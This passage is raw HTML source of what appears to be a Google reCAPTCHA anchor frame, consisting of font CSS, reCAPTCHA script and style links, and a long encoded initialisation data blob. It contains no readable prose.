  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oeNDN3gamNrohVf26AFeZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oeNDN3gamNrohVf26AFeZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oeNDN3gamNrohVf26AFeZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22SMK2w5TDs1tIw6J1bsOfw4EMH8KWNiB/w44GasOMEAgJw4oXw7hjwpRlczJgKAbDqcOrdhzChSsWw7nDhcKjw7/Dq07DlnfCmcK3w6EOw53DjGBQHMOvw5Yww4bCmxnDugTDhsORw5DCmRvCscONwoPDrWfDs8O5wr/Cm8KgwqPDu1AsQMOaw7sUw6XCtMOxSnXCosO0VmDDvibDnQAiwpHDhgDDvH/DscKOHnzCmMKHw5FSUsKMGS8hIQTDkkEowqxmCgfDjUrDtsO2w60SwrZew7FANMODwrpfCMK5wr4aZCYXw4PDkMO5KsO0ayc3wrFGWcKbwo5CIRhfw5nDmMOyw6sLUWnCvsOxB8ORwrzCocKRw7TDsD/[base64]/wojDgF0rM17DhF7DiMK8w4XDpjw/w6vChsOUNsOeMEsEw5DCkG0lwppyQMOmwpTCsH3Cm8K6woNPLcOcw5HCljnDhzLDiMK5EzRpwqcTK2d5bMKAwr0lJz7CkMOrwq4mw4DDp8K8Kh8nwrZ/wovDmcKCbgJrdsKXMHVOwrgfwoDDs00rFcKaw74YBEVBCHhCIksYw6shbcOXG8OqTSLCiMOIeEnDv0LCrcKyZcOOJ0cbeMOsw7h8fsOFVynDncOVGcKHw4Newo0jGnfDvcOMUsKydE7Cp8Kvw7ESw5MEw6vCmMO/[base64]/w4goworCtXQUw4sZw4cNYkvCosO9BcOPEMOuO8KmbcKoLmh+dA5jXWvCqsOow5DCrXNnwpR+woXDtMOPbMKxwoLCrTURwptUT3PDuyPDmAgOw7I6IzLDvTIawpVzw6dcCMKoenBdw68zaMO8N1opw4tqw7XCnnIUw6Bcw7FEw5nDjRRSEB5iO8K0RMK/JcKvc00dQ8OpwqHCjcOjw5YyP8KkMMKtw47DrMOkF8ONw4vDn3NRH8KWdXooUsKhwopqakLDg8Ozwot6dENwwodPacOywqZlScOfwo/[base64]/w7QMQh/Dt8OnAMOjw5PCpUQpwozCk8KcfybDklJew6QBNsK2bcOsaT1dMMOlw7XDlcOqEjo0SSA3wpXCggfCtV/Ds8OJayl6BsKPGsKpwq1iNcOMw4/ClCTDiiHCrTXCm2hbwpwuQn12wqbChMKJaRDDj8OCw7HCmUBNwo8Aw6vDoA/Ds8OVKsOCwqfDv8KlwoPCij/Cj8K0wppjIg3DosKNwobCizRJw7wULA3DvjR1ZcONw4LCkk5fw6p8IFHDo8KQfGN+MF83w4/CnMONREXCpw1LwqoGw53CssOGB8KuIsKBw716w51WEcKTwq3CscKCZz/[base64]/[base64]/dMO0w6fDsMKwYlXDp8OkwpwRAGdTw7U2w4TDo8OoH8Ojw77CvMKNw7I2w7xhwrsmw7fDq8KCY8OfQWvCvsKXQmcDPVzCrw5RQR/DrsKSQsO/woodw7Few7ZLw6HCgMK/woM5w5PCiMKqw7Zmw4fDjcOywq4LAcOlHcOIaMOPOVh4JwvCoMOVAcKCw7/[base64]/[base64]/Dn8OLD8OvZ8OtDG/CkgTCnsKdCMKaGx5dw4/DgMKtYMOAwpRuA8KdOTPDq8KEwoHDlkLCmRQGwr3CgcOxwqx5Q001bsK6Az/CqjPConQewpXDh8OJw5fDpivDoWp9Nx4NbMKWwrs5RcKRwr5UwphRasKHwo3DuMOgw7Zrw4zCnyZyAAjCp8OIw7xYa8KNw5HDtsKmw6zCkDgbwqxAV3YqQmlTw593wpZvw6VYO8KgDsOmw7/DuxtsD8Oyw6/DmMOSE1kLw6PCul/DrVbCrT7CucKJYCVCOsOJQcOuw4Ydw4XCqm/ChsOEwqjClMO1woxfIGFuQcKUBQnCssK4CiI6wqYCwrfDrsKEw7fCn8Odw4LConM/wrLCtMKTwqEBwozCnQgrwo7DnMO3wpNwwrMPUsKMGcOGwrLClEhwaxZVwqjDvcKAwp/CsnPDunrDtzfCsHDChRfDmFgHwqRTbjHCsMKAw4HCi8KiwqtfHzfCsMKBw5LDvhlwJcKPw5jDpT9cwpgoBldywpsZO1DDqFYfw5dRDHx/wonCm2E/wphJF8O1V0vDoFnCucO1wqLDnsKNTMOuwp4QwpTDpsOIwrR5LsOrw6TCiMKKHcKBeB7CjsOxABrDkVNhKsK+wqjClcOZbMORa8KDw47DmUDDvBzDqxvCvl/Dg8OYMWgvw4t3w6TDpcK9I2nCun7CiCMYw6nCssOPBMKZwpsqw75TwojCl8O4V8OpLmzCnsKew47DtSrCi0/[base64]/Cj8OOYsK8dk/Dn3Zsw4VtTMOTw4grwqgvF8ODITbCqsKVRMKtw67DqsK8cxkcLsKRwqTDgEtcwo/CjwXCpcOYMsOQNhzDnxfDkXnCr8OoEnvDgDYZwrZeOkJFBcOaw5NkAcKvwqHCv2rDlmzDvcKxw7bDvzRrw6bDgAN3F8OmwrHDrSvCiCJuw6zDi18ww77ClMKCecO/NsKow4/DkAB4bnTDuVxRwrZHfgXDmzIBwqrClMKESmIVwqJFwrZmwok/w5gaIMOYdsOhwo1cw7gHYGjDgyErI8OlwonCvzBTwrshwqHDj8KhGcKOOcOPLlolwrE8wrbCo8OiIMKZOVtqJ8OMPgbDokPDl2LDmcKtSMO4w4A3FsO6w7rCg2QEwpnChsO+UMKgwqDCpynDgkdVwoonw5kzwptUwq0Cw51/[base64]/[base64]/DphrCm8Krw78ywpERw6fDi0J6IWbDsTfCvi5RPRACf8KGwrotZMKPwrnCq8KfPcOUwojCicO8OC11IXTClsOjw5lOfzrDphgCLh9fRcOLDT/DksKVw4gBThMUdDfDjMKIIsKrTcKFwr3DqcOeAxfDqFDDr0YkwrLDucKBZG/CrnUeY0vCgC4vw6l5NMONImTDkz3Dr8ONT2wNTgfCvixTw5s5dgYdwqFbwrMbZ2PDi8OAwp7CvV0JbcKvGcK1W8OuVB5OF8KwbMKRwr8sw6LCoDxXPh/DpxIDBcKvClZ5BC4oGGUdJSLCuFbClzDDmhlawrohw4ZObsKJIFQPKsKRwrLCqcOew5XCr1hJw60HbMO1eMOebHfCm0pxw5JQC0LCrh7Cu8OSw43ChgRVC2HCgBRfI8OIwopXbDE5bj5salxhCFvCh07CicKqNBPDjynDgB3DsTbDuRPCnhfCrynDhcOYCsKYKU/DtMOCHWYMEBFeURXCoE4WZCZTTMKiw5nDpsOOf8OGfcOOPsOWQDcVXUFQw6LCosOFGGxqwoPDvXbCqsO8w4TCqx3DoXJDw6FEwrUkIsK8wpnDhEVwwqHDtl/CscKmA8OFw68iPsKNcSZLBsKOw6tnwpPDqS/DhcODw7PDoMKbwrY/w4jCmhLDksKmN8K2w5bCtcKLwoLClkXDv1YjXhLClSsZwrUmw6fCn27DssKVw6TCv2crD8Ocw4/Cj8KyXcKlwokzwojDl8Orw5/Cl8OSwrnDmsKbESIkRjosw7FzI8OZLsKeflRcQzRRw5/DmcOzwph9wqzDhhApwp9IwoHCoHDCuCE+w5LDnCjDkMO/[base64]/[base64]/[base64]/wog+csK+eMOuw6RxBy4vwoACFyLCu2tIfsOBXTYSdcKjw6bCqgZGRMKPCcKlF8K1dTLDtV/ChMOqwobCusOpwrTDm8OaFMOcw7snE8KXw6A+wqnCrAQVwpFbw5/DtCjDi3o/RMKXVcOWDD9DwoZZVcKkKsO3KV5MCTTDgRDDkWzCsyzDosO+ScOdwpLDuCclwoNnbMKFDE3Ci8OXw59SSwh3wrg7w7xZYsOawpQJaE3Cjj80wqxOwrd+fmEtwqPDqcOEQH3ClzzCqsKGQ8KjT8OUMQhmacKUw4zCoMO2wqhoQ8KHw6xMDC4WciPDpcKQwqh/wqk6McKxwrQICElREgbDvTdMwo7CkMOAw6TChml/wqA+dTbCkMKBPXxvwrTCr8KidghBFkDDk8OFw4ICw7LDusKlKCIAwr5mCMOjWsKccRjDjwwzw7NAw5TDncKnfcOufxkOw5nCsGZIw5HDmMOiwrTChl4uby/Ci8Kow5RKCHREFcKSCEVDw7p1w4YFDE/DgsOXWsO3w6Jdw5VCwpEXw7xmwrUvw43Ck1bCqmUMAsOoLQQQRcOnKcOsLQfCjxYhLnBHERg7FcKSwp9pw48owrTDsMOQeMKtCcOiw6TCuMKaek7Cn8Ocw77DkhB5w51KwrDDqMKcdsOqU8ORaj45w7YqRsK6MjVEwprDjzDDjGhmwrI6Ej3DpcKaOHM/AgDCgsODwpokKcKPw5HCiMOTw6PDjAYgYWDCl8K5wqfDnFx8wpbDocOywoE6wqTDssKcwrPCl8K2RxIBwqfClHXCpVd4wofCtMKfwoQTFsKcwo18G8KZwosgFcKHwqLChcKiasO2OcKLw5XCnWjDisKxw5IRR8O/NcOofMOswqbCncO1SsOnbQbDsxg9w75Cw57DucO1JsOgL8OjOsOMEnEAfjzCtxnCnsK2BzBgw5QDw4LDhWFWGSrCiD9YecOfL8OVw5vDhsOswpXCjCTCg2jDmH9Bw53DrAPDsMOzwo/DvhXDt8Kdwrd/w6V8wrhZwrc8cwXCozrCplIVw6TCqCV3LsOEwoMewp45BsKDw7nCr8OIJ8KqwrXDux3DiBfCnC7DgMK6ICE+wotaa1IKwrbDl04/[base64]/DjMOHwr3DpG8sw6gwMS1DAVhSwogkbXADE2URKn/ChG1Dw5rDjwzDo8K2w4/CiCdkLGEiworDilHCtcOtw5Bvw5dvw5rDucKCwrwLdgrDhMKgwqI1w4dZwqTCt8OFw4zCn0oUfWFJwq9DEV9ifxfDo8Otwq16STR4cWZ6wrrCnGXDgVnDs2vCiCLDt8K3Zjghw5vDpSV8w47ClMOaIg3DmsOVWMKewo8tbsKzw7YaPiPCs0PCl3PCl2Z/wpYiw6IPccOyw74JwpUCHAMGwrbCsC/CmQY5w4xUaS/[base64]/DsWvCv8Kjw6rCkXM7UmvDpMK7w5h+w5PCkMOIw6bCuHLCsRc7CUw+DcOuwrpqQMOrw53ClcKgTsO/EsKqwo4ywoPDk3LCqMKoaltuHQTDlMKLB8KWwqbDlcORWS7CkUbDpB9swrHCkcO2w5pUwp/[base64]/CpMOkOQoAw7/[base64]/DgcODwpLCpcOew73CnUtXcMKrwrU6dS4pw4DDkRzDjcKJw4vDsMOPFcOEwoTClMKDwpjCnSxPwq8KScO+wod5wpRDw7TDrsORCVLCqXbDhC9awrwuEMOTwr/[base64]/[base64]/VkLCg8OgdMKUwrNpTcOww6Rzw6pvwrXCvsO1wrIsaCbDlMOtClU/w5TCtlZBZsOvGD/CnFYfZRHDocKDSHLCkcOtw7hVwrHCjMKKBMOZWBLCg8OFOm9gZVIfWcO6P34Jw5lPC8OOw57CjldnN03CswnDvCkIVsKIwqV5U3E9YjfCsMKxw5MwJMKddsO6aTRCw5Buwp/CshzCgsK2w7bDt8KYw5nDhRlbwprCu0lwwq3Dj8KtBsKow53Cv8OYXAjDrsKPbMKLLcKfw7B4PsOIeGfCssKNGwXDqcOGwoPDoMOBD8O/[base64]/DkMKjworDh8KJwr7CuVdEBsK9wqfDqH0vw4TDvsOjFsO8w4TCl8OPRFpLw5PCkxMBwqbCqMKefWwMXcO9FSfDucOdw4rDlCdZI8OLAHvDvMKOcAchRsKiZm4Qw53CpmQWw5NtKlPDqMK0wqvDtsOuw6bDpMK9RMOXw4/[base64]/Cl8K9w7QgwrzDlsOcwqFPw5/[base64]/PyrCmsKSwoQdBsOkwo5uwq4QwpkzcMKlwrDCl8OndhdqDMOPwopzw7nCoQNuH8OFRE3Cn8OYZsOzWsKFw6cQw7ARRMOHFsOkCMKQw4HClcKKw6vCgcK3AjPDncKzwqs8w6/[base64]/Cr03DoRLDgywrwqTCgMK/BERHwqx9w4zDj8OFw4g/I8K9CcOYw7kbwoAkfcK7w6/DjcOCw59ZJMKrQhfCijrDjMKFaHfCkiteN8OUwoNcw7XChcKMI3TCjQseEMOUA8KBCzkcw78IHsOSIMO8R8ORwqlwwqdqTsOMw4obIgN0wohWXcKqwoIWw4hGw4jCkGw4LsOxwoUPw6wQwrvCqsO1wpXCvcO6cMKCeSEnwqlNfMO/woTChwTCicOrwrTCo8KiEi/DihjCgsKCcsODA3sZLAY5wojDncOZw5EswqNBwqdhw75if15yPEMGwqzDoUlHOsKvwobCh8KnXQvDg8Kpf2QBwo5jBMO0wrDDjsO8w6J4RUkKwohvVcOvFGXDgsOGw5AywovDmsKyHcKqPsK8ccO8XMOow7TDtcKrw73Dmg/CncOhd8OlwoA+Hl3DtSzCj8Ocw5LCg8Khw7LCl2bChcOWwoYqasKfesKbX1ZPw7BQw7w7enYfI8O5ezvDkh3CosKqSCHCqRvDjGoYNcOTwq7Co8O7w4lUw4Q7w4VvZ8OCe8K0bcK6wqQEeMKXwpgqPSHCs8K5LsK/wrDCm8OeGMOIOgXCjnVQw6JIdCDCogY/[base64]/LBpuwq/Cg3PCncO6eQ/DlQ7Cg04zV0jDny4eNsKxYsOfPXjCtlfCocKhwqR9w6MWCgXDpMKsw4sBIFfCqBPCq3d4PMKvw5nDsDx6w5TCi8OmAVgmw6XCssONRUjCqUEFw5l7fsKNbsK/w4fDtlPDl8KOwp7CvsKzwpIodsKKwrLCjQpyw63Di8OEYA/Cow8pPD7CilLDmcKSw7Z2BT3DjUjDkMOiwoU9wq7Din7DqwwGwpTDoA7CmMOLN3ANNEzDjBLDt8O5wpHCrcKecVjCpW7DiMOEEMO7w5rChBkRw4cpP8OVXDdiWcOYw7oYw7LDgV1UR8KxICkLw5zCr8O8w5jCqMKIw4jDvsKdw7cmT8K3wqNYwq/Cs8KWGUYEw6/Dq8KewqvCicKXacKvw5M5BlNaw4Yxw6B6JXEvw5w3XMKowosVVzjDgyAhF17DmsOaw7jChMOVwp9jdWnCryvDrDPDgsOFFi7ChCLCmMKkw4hMwq7DvsKLfsK/wow+ASpRwo/DncKpZwB7B8O8Z8OVB1/Cl8KewrldCMOiNBsgw5LDscOZYcOcw7DCmW7DpWs7RiIPY03DmMKjwpfCqF08TcOkOcOyw4DDs8O5AcOdw5oaCMOkwpk6wo1LwpjCvsKNFMKkwrHDr8OvA8OJw7/[base64]/CvcKpX8K8w6U8PEbCjUULEUzDj8OuKzzDmQXDtyZ5w6ZAQh3Dq1Ivw5HCqRICwpvDg8OIwp7CuTzDpsKjw7FywrLCjcOzw6E9w6xow43DuA7CmsKaJE8bCcKCLFFGAsOQwoDCusOiw7/CvsKow7vDncKpalrDmsOow5TCpsOONRAIw5BXaxBzG8KcNMOmY8K8wqhJw7prOyk3w4fDoHd1w5E2w7vClE0+wrfCv8K2wqzChA4aQGZFLznCt8OAUR0RwrYhY8KSwpoaC8OZGcOHw53DojHCpMO8w4vCkF9xw5/Dq1rDjMKRVMO1w4LCljo6w5xBEMKcwpZ8C0nCn2dsQcOxw4jDmcO8w5PDsQJaw6ITAzPDuyHCvHDDhMOueB4vw5DDocO8w4fDiMOGwpfCqcOJWArDpsKnw5/DqzwlwoPClGPDs8KxYcKxwpDCp8KGQGzDlm3CpsKcDsKawoXDuXslw4/Ck8OBwr5GWsKUDmPDqsK7YVZuw4HCiTh2bMOiwqR1VsKcw4NQwpQ3w4g9wrE/f8Kqw6XChMOOwrfDncK8cUzDrWbDsVTCnghHwo/Cty89bMKJw5tEfMKlGSkWAztHK8OywpfCm8KJw7vCsMOwbMOwPVgSB8KtXWw4wrXDg8KCw5PDjcOhw74Fwq1jLMO1w6DDmAvDiDo+w4VEwpoSwo/CsxgIA002wpllwrHDtsKSa1B7K8O0wpJnEjFgw7Jmw4MEVE40woLDuUjDrXlNUcKmS0rDqcOBBENeAUTDqcONwpTCkAs5fcOkw6PCiwJeEVzCvwjDjmovwrpBF8K1w7vCr8KUAQcow4LCviXCgEJpwpE7woPCiWYWRSgSwqPDgMK0AcKqNxPCo3/DkcKgwqDDlmFgScK+cH3DthzCq8OZw75nYB/[base64]/[base64]/CjcOvLxUVwoQzaVvDs8OCP8ORw6zCrcKgYsO8MxHCnzTCssKKGgLCpMKxw6TCh8OxS8KCUcOnOcOFfwbDkcOBeglkw7BfM8OWwrcywqbDjMOWFg4Lw79lWMKuOcKmDRvCkjLDiMKffMODDsOxVMKzYX9IwrcjwoQmw7tEfcOKw6/[base64]/w4LDsMKqJ8OHwq8DKsO1wp/Du8KLw4vDvsKxwpfCqA/CpyXCqW9LYE3DgxvCqw3CrsOZc8KycWIcL33CuMOeKn/DisOhw6TDjsORXyVxwpfClQvDocKAw6l8wp4SMsKLJsKUVMKxMwfDrV7CmMOoKhg+w7J5wrxUwpTDhlR9QmgwWcOTw45EaAnCo8KHfsKGOcOMw5h7w4DCr3HCqnHDlnnDsMKPMsOZWXdkOzFFeMKEM8OSBMOhG2kEw4PChnXDuMOKdsOawo/Dv8OPw65sRsKMwofCv3bCkMKfwqvCrSV0wpFSw5DCiMKxw7zCujrDlAMEwrvCp8Kkw4wMw4bDqR0ww6PCpVhBZcOkHMOswpR3w6tGwo3Cq8OyOVp5w6oOw5vCm0zDplHDk3/[base64]/Dvyxdwp7DoxA3w5cAwoJpw7Muw6HCgcOjAsO6w49RZ288w4bDr2TDpcKTdm9nwqnCoxU1M8K9OCsUAxFbGsKLwqXCpsKqfsKdwpbDnznCmAnDux52w4jCkCPDhh/DmsOTcEB7wqvDowLDkCPCqcOxcjMvWsKRw5l/Fj/Dk8KDw5fCg8K2UcOlwp00e18bTC7DuSXCs8OnH8K9Wk7CkEh5XMKJwpRpw4JbwobCu8OvwpvCrsKkHMOHeCfDkcO8wrvCnUBPwrM+aMK5w5hQA8OiD1XCqWTCghFaFcKRTiHDr8O0wqnDvC3DgX/DuMKke18awp/[base64]/wrpCwp4Nw78ZwqHDocK3cMO5wqPDnMKRYcKPY8K9GcKZDcOEw67CiFMVw79vwp4gwo/DrGXDnEHChyzDoW7CnCrDny4aU18XwpTCjzrDssKPERIyLj/Dr8KGBgHDgSbDvgDCscOIw5PDrMKUczjDmjF5wqYGw6kSwqpGwp4UH8KHBhpvBHDDucO5wrZlwoUfFcKYw7dBw57DkCjCn8KtRsKpw5/[base64]/DksOuH3RWTcOQwqlxw5rDmmAcwonChcOlwoLCi8OtwqLCmMK2GMKGwrFFwp58w7lfw6/DvRcxw5TCvyrCqlTDojdcaMO6wrEZw50RLcOpwo7DpMK5YinChA8dbQ7CkMO5NcKfwrrDtRvCh1M/[base64]/CqgnDhsKMw4DDlMOdACDClcKhBgHCs3ANasOVwqzDoMKWw48OPhZkRVHCpMKsw58lQMOfOFLCuMK5fR/CtsOVw787eMODRsOxZMObHMK5wpJtwrbCqyg1wq1vw4/DvycfwrvCs0kCw6DDildGTMO7wrV0w5nDsgrCgWc/w6PCk8Osw7zCmcOfw6NeHWBbYGjChC16eMKWYnrDusK9YAx3fMO1wqgeD3obd8Oqw4jDjBjDvMOYV8Oca8OsGsK/w50ueQwcbgkaXwFvwrbDjUUbDTlUw71vw4lFw63DmyJtXTtIdm7CmMKCw5plUzk9IcOMwrjDuAXDksOjTk7DpCZ+OWdMw6bCgiA4wocbR0zDosOfwrPCqlTCrijDjmstw4TDgcOdw7gmw6t6T2HCj8KBw4PDt8OQR8OiAMO7woxpw6c3byLDpsKawp/CqgkOWVTCuMOoT8KMw5xbw6XChUFJHsO6FMK3bm/Cn04ePD3DvXXDg8OGwoc7QMKoQcKbw61PNcKmK8OBw4/CvX/Cj8OZw4wFaMO0USc6ecOtwqPCl8OJw6zCsWVGw4xjwpvCrmYgCm9dw7PCon/DqGs9M2cDNA1Yw53DnQRdPg1ORsKHw6Y5wr/Cs8O/a8ObwpJmEsKyFsKoUldjw67DvFLDr8KgwpnConzDo1LCtCsVZhwnTiYJesKSwpNpwohoDT0Ew7vCv2Jkw7PCgT1mwrEABGrCk1FPw6nCtMK/wqEZSCHCjHbDrcKCDsK6wqDDmGthP8K8wrbDq8KqKnEYwqvCtsO2a8OqwpvDmw7Cl1QmdMKEwrnClsOJW8Kfw49Nw6tPAl/[base64]/[base64]/CjsKLGi1Two7CnSrCgVxmKMOXVsONwrjCmsKUwrDCnsOhUALDisOlPH/[base64]/CgMK5Y8KoacO/[base64]/EcOmYcKqScOUwrDDtTc5w5ZWYWEKCHkbTDPDgMKdNS3DhMOPScOmw5fCgBrDnsKVcQoKBMO6YzYSa8OoKDLDsiMvN8Knw7HCpMKyPnzDqn/CusO7wqrCnsKPUcKpw4nDoCPCg8K8w61KwrQGNF/Dqh8bwo17wrZmBmJpwqbCu8KpFcOiek3Dh1MPwp/DrcOdw77Dm0UCw4fDlcKEQMK2Qxp7RBnDp3UiW8Kvwr/DnVQyKmhgXkfCs3XDtSYjwoEwFgrCmhbDqzVbEMKmw53Cl3PDh8KbGClGw4dAIHpqw5fDvcOYw4wbw4Evw51Jwo/DozUsKw3CiBp8dMK5CcOgwrfCuxXDgBHCqR58VsKgwqUqACHCl8KHwq/CoQfCv8Oow6XDrxttMC7DtxzDvMKVw6Apw5PCsCx3wrbDgBY+w6DCmRcDO8KgGMKjCsK9w48Iw5XDosKKbFzDoj/DqB3Cl2nDskTDpEbCujTCs8KpLsK1OMKbPsKlW0PCsHhJwq3Cv2UrNltBLh/DlT3CpQbCl8K9YWxKwrhcwppaw5/DosOXXW8pwq/CrsKawpLCl8Klwr/DrsKkZmDCh2IyDMKhw4jDjmEEw61GL0DDtT57w5jDjMK4OhjDuMKBZ8O9wofDvA8LbsOdwr/DvGdcGcO0w5lZw6tAw7LCgVTDhCElMcOfw6dkw4xlw7IUTsOLSyrDusKVw5s3YsKWYcKQA0XDssK9CUd5w5MVw5fDpcKLUBbDjsOCT8O6O8K/ScOMCcK5KsKfw4nDiAR2wohaU8OqKsKzw4N/w4l0VsOtXsKGWcO5IMKcw4cKOy/[base64]/CrMKXw7/DmsO7w50dGS5TwrPCqMKWTMKuw7VfwpLCscOrwqPDk8KuB8O2w7jCtxkjw5ceYwMgw6wVW8OJf2JSw6YFwpLCsGY5wqDChsKVO3UgXFvDpyvCjcO2w5TCkcKpw6VYDVFvwoXDvzjCpMKpWGUjwpzCm8K0w5g6MVoNwrzDhkHCoMK1wrcqXMKfQMKOwrDDg1/DnsOnwpl0wrkxWMOww6xCQcKPwobCusOkwo/DqXfChMOAw5lvwoNTwqlXVsO7wo5cwoPCnDxCIk/CpMO+w58NZ381worDulbCuMKiw5s2w5TDrzPDgD94FmnDu3DCo1JtHh3DiSzCl8OCwrbCqMKKw4FOZMOZXsOJw6DDuArCqHXCoj3DgzXDpFzDscORw7p7woBLw4J+fAXCiMOCwrvDnsKZw6XCslbDn8Kdw59rHzMSwr4Jw4VZay/Ci8O+w50cw7V0FDXDq8K5R8Kaa3oJwopXKknCkcOewp3DrMODGX7CoQbDu8O0ZsOZCcKXw6DCuMODK2JEwrLCnMK2HcOALx/CsSfCncOBwqZSFXHDoFrCt8K2w7XCgmglasKQw5hdw4F2wooRPkdUPj9Fw5nDjhtXFcK1wq9Swqc4wrfCusK3w7bCpGoSwo0KwoMmMU11woRDwpoCwpLDlRYMw4jCi8Okw6BOUMOLXsKxw5YUwp/ClC3DqMOXw5/[base64]/TcOhwoLCrMOoH8OtbnrDgkM4eBRQYx/DlRTCj8K7QH49wrnCiV8qwr7CssK4w5PCl8KuGXDCv3fDpSTDujFoMsOVOE0uwq/CnMOOU8ObFWUvasK/[base64]/[base64]/woNYwrjDtx9Vw43DrMOow7/DpTJswpPDq8OEBWcewojCv8KUc8Krwo5TZX94w54Jw6DDlXEnwpLChS96JxfDnRbCrR3DqcKaAMOywrk2WibCji7DnwLCiEPDilshwqJqwqBXw4bClQ3DiDXClcO+ZHjCrk/DtcKqD8OePBl6Kn/DiVkzwozCmMKUwrXCi8OYwpbDgBXCoVTDtV7DjDPDjMKpVsK+wq83wqxJdGZTwoTCiH4Fw4gwBkRAw4hwQcKpLBDCrXZhwqYmQsKfMMKKwpwlw73Dh8OYIsOsM8O8En44w5/[base64]/ecOXw7Upwo7DqsOcwpxNwqA7wpHDhVA3bTjDgsK4fsK8w5lhQsOdXsK9SG7DnMOIKhI4woHCjcOwO8KvNTjDigHCsMOUFsK9PsKTB8OVwpALw5HDtk5rw40iXsO+w7TDqcOZWioYw6/[base64]/CjQguGQ8tAsKLw6XCgjjDm8KJaWMFwqR+wqvCuVAbO8KNIwrCoCsbw4vDqlcecsOLw5HChhNKfjPCrMKXVysrYwTCsFdtwqRQw4svfUBfw6MkJ8OyTsKvJggXD1sIw4/DvcKqQmPDlztAbwbCuGVEe8K7LcK3w69ze0pQwpMIw5nCnWHCm8O9wr4nTFnDscOfcHzCpV4Vw4N0T2NCLnlEwpTDvcKGw6HCjMKzwrnDj1fDhgFCC8OMw4BJbcKZbXLChW8uwojDrcKVw5jCgcOow6HClwzCqCDDtcOawrUhwr/DnMOfC2NWSMKsw47CjljDljrCiDTDoMKvJShjQhw2Q01cwqIPw4RwwoLChcKrwpFEw5LDiWHCunjDsTAaLsKcKTRXKMKfFMK3wq3DuMKlckxEw5jDpsKMwrJ8w6jDsMKsVETDsMKZTBjDgmsZwocSYsKDZE1Pw7wxw4ohwpLDkWzCjTFSwr/[base64]/Dl0QwqkswpPCiMKhUDswFMKrwofDh8Ocd8ODwpnDnsKtHUXDkXdww6MiOnp3w61hw6XDusKDC8K/UyAZVsKZwpYCXFhQQn3DjsOZw68Lw4/DiiXDggsBLE9wwp1ewoPDn8O5w5Y3w5XDrCfCpsO0dcOWw7DCj8KvfC/[base64]/DpcO0w6HDv8KzwrXDkcKZwrxgwogWD8ORRsKWw5HCkMOgwqbDscK0wrFQw5vChxYNVDATA8Oww5Mxw6bCil7DgB/[base64]/[base64]/[base64]/DqcOFwpkIw59kw7Z0w4bClWPDsXPCiwDCpijCncO2VMOSwqHCscOowqfDgsOuw7HDnRAFKsO/YUzDswAEw5vCvH93w6hhPQrCohTCmETCqMODY8OKPcOFRsOJThlYXXg1wq0iLcKew6bCl0Ugw5Mbw73DmsKKQcKiw5tUwq/DhhPCgmMgCATDhEzCkTcZw5FGw6kSYHjCmcK4w7zCn8KQw4Uhw6fDtcOcw4pbwq8eY8ObLMOwPcK6dsO8w4XCmMORw4nDp8KQPlwTDi5iwpLCs8KxB3bCqU4hJ8OcOsO1w5LDsMKOOsO/Q8K5wpTDncOUwpjDm8OHInlaw5hJw6sVCMOOWMOkPcOiwptAcMKOEGvCh1PDm8KpwqoLUADCrz7DtsK9XcOETMOfNcObw7hRLsK9dhYQVSnDpkrDvMKNw6VUFlrDnBJvUT5sbkwEP8K/w7nCgcKoQMK0FloYTF/Cq8KyNsOBJMKEw6QBRcOvw7Q+E8KNw4c+NxlSPTI+KT4yF8KnAHbCv1vCpwwew7tGw4XCsMO1UmoNw4NYT8OhwqXCkcKyw67CisODw5nDnMO0DMOVwok1wrvChhDDn8KdR8OIXMO/[base64]/w7jCjcOWwqsVBsOlwqpqcMKfFwzCi8ODPT3Dr0/DhSzDsy7DrMO8w4sFwpHDqVA/KiADw4DDhlTDkk1zEx4uAMOxD8KgNGzCnsOyFmtIZj/DqxzDjsONw5UDwqjDv8KDwqotw58/w4DCkSLDrsOfRXTCkALCh08BwpbDl8KWwr8+XcKrwp/[base64]/DqzMwwovCsUk1w57CmMKNNsOOw6Fkw6wEY8OYLxHDjcKCQMOLZSLCokR3DWFzBg3DkExsQm/CtcOLUGEvw6Qcw6RUMHkKMMOTw6zCqBzCl8ORSj7Cn8O1MU8nwoRrw6BkSMKGSMO8wrk/wqTCtsOjw4MKwqdWwpQDISbDoVjCjsKVHGNcw5LCiTzCr8KzwospBcOvw5PCm1R2YsKKDQrCs8OTD8KNw58ew7Uqw7I2w5NZHcODQXw1wpNLw5DCssOYS3cQw4jCvm9FI8K/w4HCuMOgw74Ob2rCisKzSMOdHDjDkCnDm1vDqcOCEi3DpRPCrU7DmcKlwovClh0wDW44eCwHJ8OnZsKwwoTCsWTDh3gIw4fCikFNPl3CgVrDkcOfwqPChUsDccObw6xSw41Xwo/CvcKNwrMGHsK1Gig6wrldw4TCicO6eiA3LQkTw5hfwpIFwp/Cp17CrMKMw5MkIsKdwo/Dm0/[base64]/CmD90wr7Dh3R8esK7NQrCmwPCmsOBJ8OAAyTDm8OudsKbNMKow5/DthAtLCrDiE46wotuwp7DosKqRcOnFsKWEcO1w7PDksOZwo92w6sQw4fDpGvCmxM0eFVLw5kOw4XCtz58dkQaTT1GwowpM1RDEcKdwqfCgz/DgDowSsK/w4hAw4k5wqjDpMOxwrQ3KnfCtsKyCUzCoE4MwppywqXCgcK+dcKHw6l2w7rCoEpVMcOYw4bDpnnDuRnDrsKHw6RNwqtL